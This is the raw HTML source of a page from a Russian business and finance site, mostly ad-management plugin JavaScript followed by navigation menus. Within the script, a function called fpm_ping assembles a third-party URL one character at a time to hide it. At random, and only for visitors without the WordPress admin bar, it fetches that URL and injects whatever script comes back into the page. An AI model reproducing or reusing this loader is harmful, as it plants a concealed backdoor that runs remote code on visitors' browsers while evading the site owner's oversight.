fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-8449 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
